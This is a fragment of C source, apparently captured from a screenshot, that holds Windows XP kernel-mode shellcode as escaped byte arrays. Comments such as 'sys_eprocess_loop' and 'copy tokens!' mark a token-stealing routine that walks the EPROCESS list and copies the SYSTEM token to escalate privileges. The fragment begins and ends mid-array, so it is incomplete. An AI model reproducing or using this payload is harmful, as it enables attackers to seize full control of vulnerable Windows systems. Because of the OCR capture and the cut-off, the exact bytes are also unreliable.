
"\x2d\x98\x00\x00\x00"
"\x39\xf0"
"\x75\xe3"
/* _not_found           */
"\xcc"
/* _cmd_eprocess_found

   * _ring0_end           */
/* copy tokens!$%!      */
"\x8b\x89\xd8\x00\x00\x00"
"\x89\x88\xd8\x00\x00\x00"
"\x90"
;
static
unsigned
char
 winxp_ring0_s
/* _ring0 */
"\xb8\x24\xf1\xdf\xff"
"\x8b\x00"
"\x8b\x70\x44"
"\x89\xf0"
/* _sys_eprocess_loop   */
"\x8b\x98\x84\x00\x00\x00"